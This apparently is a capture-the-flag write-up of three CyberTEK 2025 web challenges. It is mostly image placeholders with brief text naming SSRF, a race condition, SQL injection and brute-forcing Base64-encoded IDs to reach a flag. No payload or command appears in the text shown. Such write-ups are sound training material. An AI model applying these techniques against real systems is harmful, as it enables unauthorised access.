
It seems like Base64 encoding is being used, and that Mw -> 3, NQ -> 5. It it all numbers? How about burteforcing all the numbers from 0 to 1000 but base64 encoded?
Here is the configuration:
And a result that immediately stands out contains the flag!



 These are the writeups for 3 of the web challenges presented in CyberTEK 2025. The first one is a chain of vulnerabilities; SSRF, a library “flaw”, and a Race Condition. The second challenge requires a considerably tweaked SQLi payload, and the 3rd one is a bit of a classic. Let’s get started!






 But three is more to it, the latter function sets our own API_AUTH but then immediately revokes it because the second parameter



 It prints the user’s username and email. Let’s keep note of that.




















